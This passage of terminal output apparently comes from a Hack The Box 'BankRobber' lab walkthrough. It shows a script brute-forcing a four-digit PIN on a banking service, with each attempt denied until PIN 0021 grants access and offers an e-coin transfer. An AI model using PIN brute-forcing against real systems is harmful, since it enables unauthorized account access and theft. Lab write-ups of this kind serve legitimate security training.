 Trying PIN: 0015 It took : 00:11s
[!] Access denied, disconnecting client....
Trying PIN: 0016 It took : 00:12s
[!] Access denied, disconnecting client....
Trying PIN: 0017 It took : 00:13s
[!] Access denied, disconnecting client....
Trying PIN: 0018 It took : 00:14s
[!] Access denied, disconnecting client....
Trying PIN: 0019 It took : 00:15s
[!] Access denied, disconnecting client....
Trying PIN: 0020 It took : 00:15s
[!] Access denied, disconnecting client....
Trying PIN: 0021 It took : 00:16s
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$]
PIN found ! [0021]
root@kali:~/Desktop/htb/BankRobber# _